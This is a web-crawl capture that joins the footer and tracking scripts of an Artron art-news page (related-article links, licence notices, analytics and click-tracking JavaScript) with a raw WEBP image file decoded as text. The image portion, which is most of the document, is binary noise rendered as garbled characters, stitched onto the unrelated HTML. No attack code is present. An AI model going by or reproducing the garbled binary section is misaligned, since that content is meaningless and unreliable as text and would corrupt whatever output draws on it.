                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1105010,//内容ID
                news_id: 1105010,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1105010,//内容ID
                news_id: 1105010,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1105010,//内容ID
                        news_id: 1105010,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1105010,//内容ID
                        news_id: 1105010,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202112%2FoUVlkyCOLILhxdExOWNDpxHhsDuS1RAR7fK9GeST.jpg&w=800
body_size: 55656
content:
RIFF0�  WEBPVP8 $�  p�* X>m0�G�#����\h��em�������X���鐦3�R�q~Kf�ξ�]�;�3�;��?O�~�ߥ��i�ş�/<����9�����=Vs������2�����?�����f���W����/�s7�_���z��+������s�?�_�|Dr�������?������_�����G�������C_����%�[������^ro���,��sX?uGoկ�]X9���a���Bo|zj�I��f����j�4��ap{��zkNW��cψ��H��˭+ƠK��(\T�HC7��u�̀���),�he�E�ۗۗ���dص(�y�˻ md�胻�庽���!zv���>�������Vq�é(��d�=hcE6���U�kb�[�n�~��R�-%��צ���Q�r&;8mTʎ��(�l1#w�"Тj�x��Q�mC��0G0�t��
���6���/�7 ��q�+��#0
͝_����c����ƪ,zlr�����n���}4�u<Z����Z~ aλA����m@쓥���!]�z�
Ǫ�(4��t��v�U���6ν�J\9ʪ�h3B��T�Gp�'	$7�H隤��S���,jE�I�r�5R�;\���s�J%җ��B��n�z�7��E��=&�J�S-(l7ʮ&	�bxP��l�\1RE2?h�J�M��]����Z��k��$���S���b~b˼�p�����hS,F�[��1G|��J<�����ʓ|E6�s�tG�q�`n6�d-�� <��ؘ��̪��9��j��u`�O?�ޞ낰6Y&��O�/��:����N�@X}Y�ςC�3�%��{���R�W�wM��g���̄纳���}���"f8!L�[����l(A�ؿ������2��y���È�%���شa�d�i'$ˣ�]R�V�M�c���{�Vη�U��vL�J�=�x�;�<�+z��)��n������H9<v����Mk-�����2��8]�˝��p0nZ@���k��2J���{����.3����I�9�ň;sX�YҬPp�/o99�7��^M�����t��j=ᣑF��i�U];�0mά[�~���ʔ� \`,�qЃ��
�a��ӊ�dm�JY��˶�6�Ep�Ӂ�r�>Ա$�q�4nۡ�l�,ɀ��0�X}߬����^���h�p����K�9������hl�-w�=��%Do��\q�%����KA6R=dҕ�$sUE���t'~o��s\�-�쬒�s��k����4j����"�s�*E_����k�)�X
�i��u��cq�)�x;�T"<`����'���w�^�%x�"���x�۵ؖ.mU�3�t�vk;t`�3�ce�Λ�H1r%����~��͐��2�Y�+Z�>�5�Z�u-�F�@�ͺ7˦�벽~�F�"	�TR�#`�e�=��Go*�I�箨�j�%�U�ަ�Bo����G&8
�6Q��@BY�$�����c��f�J�4��M�
����(F��!oy&j�qL(
�@�h-�H(v��+<��7���ͥ��pr��ck2��+�En��X�5iGM����Nx�>�$N=`
�;(	�e�t?�+��X�S(�Q���g����/�=��Qc�TḐ�:(�/4h���W^~:�ߴ�$b&��i�-A���y��)Ž8!����$ �#�})��{����>Ŷ�Q/��JI�� �<�eq`�_��kc�&��,&��3V[����_����^o�p�9$���	dN�)��/����ȼ>-�v�}�T,�����$��W�k�����ȁ��P�����`���	��at�8��r��C5ϲkF�/ˁ|"rU}p�B��Um���4F^� ��"���8@�E�j(�\:Y�,X����t���p~������sZ�zf膽���i2+�� mZ�@��5���+��+2��d,�R���
�6�.��("��e�]'�Ǌy���pT�����'3q�Kʰ�ɫ�{�M�iD)[�μ�3I�m�C�?�ߺ�C������WCU�K�x�OV�[���F}|��]��)'�R�с��ś	��p�w)|)#�v!�4��Q�C��K�����ZӾ�	P�>goM*�&r�iӏ)c.�(�4u�@[S*���`F��zaM|sډ���Bo��^|Y;�vt�c�)�z?t1�XM���\�ˈ�{���H2ώ���Yi:ʖ���,��7am<(|��%ҁ���f,��c��]��-�)�}CA���U'8�����m�tUlEL`w��e�d�)�M�Kh�`H�	|���"���]��3s.�9�>	���Y¼��n;��8;hgJB�G�����o&�9ST�����ӌX�?`A��)j�wץ\�k%"�T�0��sw��������}��S�V3��5�f��dD2��C���M���I�Փ�~��p��1�^m�v�s� �nU��Ҵ��T,���A��W[d?��������������l��b"���Mk�b<�o�?����Y�F9\K�`�Rn����ʕ��w�3���Ѓ���?�m�ɐ���0��Zh޴�2w�؍������`���54�~{����/3p��dUzsb����ں�d�Kjm�hg3���S�~����¨q��dtG����7~.8��I�WsЏ2�����*ڡ��MEI��|���d]��m1��<Z�\M���I�$, EXJ�8@җD�nI��Cإʛy8��hN-ft��=�j�$��,-m|�ӵS��G�
���0�e2��kr�� �\2u��Cޚx �;h�1���]lڗ ����G[��<)�g�өa�]a�^��҈�L3Um�Os\|�82@ɴe>���&��YZ�&\��NL\~�gO��&^��VNX6�_�7�	�~87��YI1I���A�����W����}6�Һɤ���M6����^�@�Y`�皴+�E�D����^�>�vkq���[�>�:�aֻ:�Z>�C��o&�N�غ K�"��V��8G��&,n�	�}Qq���4c}FI��R�� �1��6.��b�D���`;T�AEIhq^���LW[��mq���*X�iM{6m� �T	�N�K��A$Õ:���/����T��l�A4I�{�,����ְ�����K�_�f_�O]R��K��� ��@��W��3���^o��j˝��?��֍�W���I����v��%g��*b��֊f~P^N6��� �	�?��	��f�s?"���Gԇ�ݦ�?ض�'�$?'8���6�Y�
��F%#�;�Bo�p"C�|K�;';�f��]{uZ��6u28�(��Y�UxX�t0�m#�&VN��#	/�eU�u/��W�#��1^�䳾����>J[�	Go�(���]C,ʢ������9�ʄֶD;�����Q��JA}�#�̶]�\���'���~Cf!to-�!i�<����������i�#�T��9��7�fy�O �V�^K��-P�L��\@I�:I�`�!ܰ%�l�(�CĜ�Haz����#	�|տ:��.Kcwb��IG����
�<&�˔�!�����wHA�ш�x�����-ek�Xo��e�@*}!�C'�'l
2�G�QT	J4�tL������Y�v�vY�,	l=����g�D������M1��㡱�҂�q9��卲8���� ���c������v���ky߄�ӊ�+V��҉f۫�r�MgX��|M�M���`��J6lk#�>�����n�N���')�W�Gr]QUp.z�^�a閉A� ~�e 2�],�0a���T!�紆��]y!��S���;" �J�t�}�F�}e���Q�Ʋ\�ỷ���>;���ǭ�_Y����n�^&X�n�+��1�>���Ϗ�7�Uɦ_�*��;)��,�qZ�$ˤ��v������ñPB��?3{i�C�{�Qp�����ljV�ߏ� u�s>iG_y��QL(O`k31S"��T�XF�
c��7
��\|`	)(�L�xkEMO�9��r� �h�?��ӯ�}/�n#�D�Z�{'6NK�L�|��4ⶀn�S���E���e3���]wχԋY��ư��g����No��X ��A����H��J��X86y��|�]��^���U�e&�n�=l�P�)z ��̰4�:D�tY-�Z]� βU�f\��xN������WIhfQ7��X)�����H��B7��E�Օ��&Q*���|Ih�J�R	'_����*�(��a�.ںkM�'��G�(�w ��,����t��.����	����%N'�ᨖ\tV���qqNdv�!���Nql��L޲;b�L>W�����D�L�I�JJ_[���4u<����%ɸ��4���C=�_���",�0kʾ�t�_r�S�d�w:JĶN��.�Z��ڞ	��&�2�%��V��������Tt1�n�QCG^{l�� �%,)��������w�:�{�vN�{h���S�|�vQ�ey��5[b�� d¯Lc�R�F�I1��.�A5���l��	;���n�7�Ŷ>$N�2zP��5y;�i�P�������?D��a+�C���[�n���]�ƸG���ܣz� ��A�X�����6H1E����vC6�ch<��!0^3*�E���2u�*��p�YvOa��<}��}ӽV�_̯�jVR�|Y�`��
μ+�S���ڟ\qB�奸��=�ل������Uڙ�َvKX5��#Ϡ�
��١W��*�ZzL�;��(L6���=s;����&���y�(�4��ʯ��7��V:����Z��O�ۛH�J�(=2|P�7;� �c
����ž�lJ�v�O���,��A����H�kԷ�
r�г���K�R��"��m�W����J8���et �KKu6r�b�S?�b2X��t�Wbq!Mm�	u�Z��6��J���pP�U�@r��`��Z�C�@��B�~c�a�=�a׉�g�^�1p�e~@�ԓ��9����q[�90��nǖA�{�>��]��/G�Fi7.��e�"�x�;��z-}_d<�;��T����8���g��cK���Х��yI54���
�>�+l������u?�}^5��a�>��8��{�3��\���<aQ�� y���ٯJHO��-�v�������A�#��o3�ʧ]G_}@��u؃_�F;9w�H�L�.�k_�<�����bk�9+��nk��h�w5m=�������|Ӓr��	9J�2ۧ�g!��ai�@V���uj9skk���mT=V����\��������hp|5)#l����۷<��S��`-������|�~_��н�XuH!v�ho�n�}���4�I�(RJ o��}?���<w!�V�]����𪰆{�q�5__ys7��[&�6��j�麟A,�� {�n��>�������dlh�z�Ey>�O��3h��&n���Vs�	�Z�v~XK/4D��b�M�age-�0E0͢�
�c&�i�J^N�À_D�'b�A[�ߵ|زq�$	������>�Dоv�Q���r�(lj
�����ӟ�ɏ�3�i�R��}VpgQ�L��&�*�Iy�zho-��*�"�m�����������Z�へ��z� X��wò�P�䠺�v��l�O��P�b&�Y�'If���0x<�;ʃ��1���m(j�-��4"���0�=p���Փ&^��|Dp�U��QA���֙�#Bz�KU�؊�M�a�R��U�+_��3�+y�=p����#t��=5�4�Yn���"4�Q��vk�d]���]mQY6oc`��R_td���(�]��Y�yJ��Ȫgw+V��	���U�bʥ���خ���R���D�Z3��x�K��K���e���hu��r��.���E�#��VX0���?ƌ�"��e�1��-��T�Ǉ�m��o��,X��X�;)Vh��5��m��(&�A���_�/��Ag��Խ��׻�L�x��K��^��OB������.
)VA�����2j���*3	�ehx�sˢ���9f��ٗsp�35q��{C�y�;�	�������߄ݑ	�YF��OPM�0�jT��kW���ק�����$�l��2I[��v6�\�ZZI9�@�i�MXVS��.(7%`0��>�l���Ж�#W���z�^�;e��г7��S2*���2�U��O0u��¦�����
�h[���s�/)*����;�p;�ej,�ҽ\Ԕ�(B�'�O���&� ��j7q�$|�v�����O�N��yn��6��(�|t�W$�xQF%i%J�j�h��"������(���4r[�}&0#s9������&�kEk�K1`Ν�M�V;j��,�/�ˁ�JӚJ��d����C��I�H8���������{"J�Mc�@b�J�D��ς��7���i�}ma4��׌��DD�)��N9ֺn���p���3�$|�9<�Z��:��!3��r��5��b�O#�gv�ߖ��� @n|�����3��3 �����gJ��G��O?���|b[���jL���[/��ی˫v�|Ɏ�;ᄣ�..��5�� U�C�zֻ�^|!�#2�[�;ˀw��4?�t�ĝ��ϗV\B=%~gt�g�R�h�>��D�u�:��j��s����y�I-�SrC�yC�����?~����xb��A�^��Z�wc����
t޴O����I��3Wؔ�4H���Xk�#�"D�d��8�'��Y���o��|�行LIF����ZZ�}�4*R�N\�4��Z�"�%DR�t�s�lA�Q$�8��$��)������X�s�8H���:��,S��A����͐�{��J*"��Z�,^]�Z݅���ʈۊ���lY�'�tgl�1�:�m�2}Z7n���������T�pN���L��;^?���(dY�A`}��t@T+�-�nua���{��W�9	�� }�_����ؿk�_r����A��}�8L��@�.�jJ��"/RcdqD��͚���{x�h	3��;v̞�XN
�*"!�n���f ���+�/�Y�b7� �qp�U��|��^�������RL�9���ZX���wf�Av����%�Nb�m�2P���!2p��f�ˤ�`���V�}ܨGplzȓS�g��z�\�PBV
_� �L
Y�qIfV�J <�i*u3�_ʟs^nݍ�2�|bLhW����#�{᝱<+�la97Wu=�k�=�� (�{V�@��@7����|�]��dlZqh߬��&p��y��4�f)^�2�T�~T<�@���\�F1I�M.#k�x��t��X$샊5mD=7��-"�r̫Έؔz]���\5��#����fp�_�L���E�Cߴj�sr=�;�`X�Sz��-���4"r����e��I�J�][r`� �n���3��C�����p��^��vC�`Da�K�D&���Ȼ͋�E��y̖ �'�/�I6F[�C���i�@�`�ӏ���[%
_:!��G?_�c�*�m�F�1�g���.�Ʀ���3`	��>�`w狚��uW�#�W���=I��7wS8�@Ja��
���2VK��w���ak��8�x��')ǝl�PZC$/�v�R!�>�"�1
	%Bn.j �������N2�k��4g�������p�r�<��bIJS������ziv��\�-E�p�!�	��c��%�� ������!�H���z2�7��B�̟ﺱ(�꯯{.O�Sti"����컲˦�H�PC)���:r1�nUU�k\�}�3�G��{����r*T0��6� ���lһ�`[�f�d�%�������b�g�pP��E� MI��40*͇��K!�,:����mE��-�Q�(�g)�A;��C�����P�)�,J:��V`ǋ�d�h����3M��N��ܡ�q�{��ے��8ո�E^�z�7�wְ��[��ϫz��Yp��Z�vC0ގ���咈wH-�	y}����P� #F%��g7Zӎ��<9P�8�Im��oqٍ�<�  ��H�����k^��_��z]C�j���2u�e��'�ŀ{�z�=���fڲH�����G-����U��΢�=���M�����z�@t���m��cѶ��`U�/$wިHQwmq�ה}d2ldZQ�J�í1<�*H��478��^���kL��A�v�>�:�>!�26u��D>��AF����N:�1Pj�p�Jp�e�3 e��+�)Q��XK�ǻ�������;�A���s�w(�%�;c�	�;+�n�ęѶZr�Yo�a�(���A��?�Ӯ��^�Yxɗ�t�������;��|b.-�̽y�s.2R����q+�R3C�����0nd��*W*��#�Dg$U���V�%:��Z��:2��C�����r��u���)�Fy�����Z��9�ӋqV/MW����reld6�3#Vf� �5���*�NcK�N-$IA7ٸ�1�sۘ���
�zc��Z��^�W��6�� :�0[���ɴ�m�=,��~���"�V���U��� ��w��)�h�3=쪌Ʌi)s�o�6�4����=�=:�>�0��#�Y��T�fxd�쫈�K�+'��0:/7)?�Υ�/���zJ;���;>.Qt3 !��7����͉i/�sz�'�*�\{�)n;�i��6����p;��ߺ¨a��sƪl&����yo��:&�|vbbE�|y5�{�I\��@�B"G���o���j�����3���ϔ�m���	����E,�u��Sj��!�&8�/���tNc��Zs/mz&o.���W�ތ��L�Z^\�k]�R�ۤ ���)]��:#�fi�?�51>^[���������t��A�d�Ӟ�X��OJ'�����E��dFۺ�rB�j�ݐ���,�[����}9�Y��ܸ��j_���XQĩf&��x$����U"�hLp����i�8����H����(nE�#o*գ���?�����S;|��T�<`��8�S� �;�v<iH]^>�t��w�s����sXA�����6�"�
}|E�h�~|��ӗ�N�r8���ߨ�4$H�`3&aaM���P�0i����o�Ih�u:�y��sK�zC�ap�2�I�E�'E���6ʚ������}�)��ƾ�x��:t�k��d^�����:)q�}� R���>�Jj�FȔ�y�d1
$7LK�8��}����lvZ�/����r.̫<3A��M����)�q����(���m��h����<g8;���u�T���`A�GN�Z6�AG�BJ%m�
N�S�Z�o߀5��E�Qt�{kMѱ�Gd7R��D�;I!V�]�V��ο,���ن� ԬnPa,�M�s��L#i���~�p�k?�_��%�Z���q���-���o׃?b����ջ��IK\�2�3�MC:F��G��#�ǥU����S<��*\Q�)����7r!p0��Բ�(�~�����p��x�_���f���SL����G��6�#�y�S(�زǁ���IO�Oi9�I�D^z�D���Ӏ,v��ѷ�e�[�GJ;��f��:�����W��2,�>�� �t5` df�z�n����AQ�v��u���U�l�������Q�ء� �&md=�w���͉�Y������K�cw�E(�V7'�y� 	��H�ND�����K_;[:t�Q
�VK_�E���1z��t�� !� t/�����r�yR#���c@;�	u^ئ��$��o���D��6j�Q�盧)�}�lU�s�8����а���|����e�DzZ�^T�����e��\Si�:��#�~4"�;�ɇ���V�3���k����<������C�b�S<��TW$3'$v�<�OD]^H���6�0#{�n�B���5/��#��!�c��R��Y�ƅ��ѽ���`�{����|��L�^g�~��T)�ar}�2�AXH��~�m2?�����/�A1&])viu�_�HЂ9�w|Ӭ]N$�x��q�hl�x�xd��lC<u���*���GgH��-�t�SL�#owS���4ӯl+2�#[�z�,�t��Dܾ�K���JB�N�z��pN��d�E�7:Ƨt�/�e���'W>9f��v�m�:J3�WmBx��AK�j��^���E ϕ.˕n�v3�C�Qh�C9.lS�I/|b6���F�C(E}"m��Тj�-���'M�m��x�g:f�1���u�|ѸŜ�k.�3?��b}!_!NV���|�������#���o�c�܍�^���-Q�¡p �G��Q�eO�����d#�j�C]h�}J5��,W�PL�'�,۔)D��^�%H�Tj�@�
��l��}1���?�ˑW,#��J(�ۋ?�ޑ����`	ivՑ�}��X����w�][?-�Q����}rA�<�E�jVCJޚ9��&��LQ��CU>M}M����C2�������\�9!/���g�1�iEu��R�E"X�}��+�X�2O��{h�=�QWԮ��M�{�Uױ*"5���]���&�@��h���?�Ko�PJ�f��d����2�%e�6Op�ب�,Kn�;:d�-��_l�؟d ��W8ͺ��b�=����I"�v kj�aC@�"�/Gs�rtO��G.�~��5v�G9�Q���	V���W{_� �.%ub��VH�J�� (����z����^�J�8����lל�b�20YX1H��V˧����ߖc�ܬ}���6In3[�����:@�Θy��B�'�:U�k�|0�]���M�C�(���0�5�׋˳�������	�ŗ��!���5r����G�95NG�+7,1��6��J/�����Uԣ�L��e�,�Ӗ�k�d«�ԎC��0��0�|@+��Qkw�5�|`&�=�d����jK"��Y��!0��!w�m�ǌƽ�_�AVZ�rڵ��Y�~�џH�8��U�\�YRI	E��oL;��X�Ł�b�M�o�v���l=��m%*�`C�����ea^��Mb\�̟�pb(r���}�K��E"��LY8�c��������0������E�o{ߋ�+s�������
6�|��"R��1[Ɍ�+�iq�=�C�N��Z����`m��W���:ă�8g��0ΫP�������Τ#i
���/B�3��+�I��O`�;�����#:Yc�{K����A5���G[p���`�Q�2�mO3����p�0WS�̀�z}�4��xkp����) �:n���F�\[pR!L]�f�?T%-q:e �H?���ne����cɷn�Xԙ#�|����k�%�������v��!��!�=K�</D�&1D����7=˴��~�%[�㮛���`��N���Fv g_?'�����kݛ9ۭ;7�ʽN��a���6��E�q�ӊ�9��R%2�\�YI[c�۔jБɛ;�Wp�<r����:���)�4`�d�"����S���  t�s�������'RGT�������1�q�w#90d��#�A�X���/��q�32����x�<��#\>��f.p�+��0l��%sVM�⤟�,�I�U��ٮ�36�Z�.��EAS��+|N�x�����s@u�����<�Mו�$˝3�X�	9��X��P�-��Zw���c�	�\~����ꦪ:�x�^\�8�Z֜^�}p�C��Ɓ����p���Hj,� %��&��+S�t�`���|3�s��ȶ[�@�D�35d`�}��Xp"��g<��v,o]C��c�q-��$_�_���O���#�����7zj����,����_p��L�N��gl����;�oW�L���%Q��G�.����w�����
N�Q�.�rz�h�o�W��Z�w�OOl�����[:W4s����
|�*�P��qӶ�5���Bޘ?]�_�oQ|8��XTu��R,$���8��e��3iƶ��z�_��ّ)� �zފ��m^x�bG�E�ߏ�c�ɳ(�ǌ`�����΃�<������+/��m�P�sl��bY���/}e��ާS&^t�N�\Q���	��� �1��M�);#`�"\~U��c�Q�ﳱ�;b�΂%Gց����_�� X��@L�m}�1sO���<A�<Z���=Z.��4΢e0��畑������d��xKu69�
F!K-eE��ޒ�ؚ� �d_|��Ňk��Zʧ]����؆A@�/�[��,��&��U���z$���E�'�/��wx�W��Wp�
;jNɥ4�2B؉��胤�;&P#k{�����@w�g��I�N���s�.E���#�M`zO�S��S���A����� V'�j�Ɨ���-6f1"w��1RB1�zk!c��/;�ˎ5 c�{�z&�N�n���!��D?�;�EX���+s1��D���#s�(�9�FB����b�����ۼ*%�#+Fi����H�,}K7^���9E�S�Vw�����E͟�f�d�H�(��V����J��O(��4'<IC � ��GQ�AH��ž0��7U���wwj�x�wj�Q*P���.����D��$�T1#��"��Ξ
�A����]N�y �F�=���w��e�1�I4xb�/v���Tte����aPa�S��М�¶�uhgu���t}����z��CD�KOBc/��9���d��	�\�	'�P��)
  ��G�]�_ �@�&���d�P
�XGTB&Am�M���p4�>*$���H����&fV-��ƲK8���u׽-���&湪�2�t��k�is���l �EC���/���z�Έ�_��h�Fk�m�?��﹪_[�2�R}�0�U��˪W��KstX&�`����hV�I��Ю�U��S�?����p��s+���eD�M'ܭ���Y��u��|���b�{�"ז��Sp���`.���<hR��F����V\��\T�yE��NX�Oוc�����u&0�]Ԙ��%] �uRw�t�6N�,�+/��ǹ3�n
�7�(�WT+k�A'��$�s�*zͺ0�.u⬼>�ꑕGX����՟�&��49��v�����{f� �d��%I��RD���^D��߿��u�b`����B�=N�`ε���(�f�'{.S����Y�-�2|1�?Hc�����?�jo��p�L�))��v�"��`I`ͭ���8�G
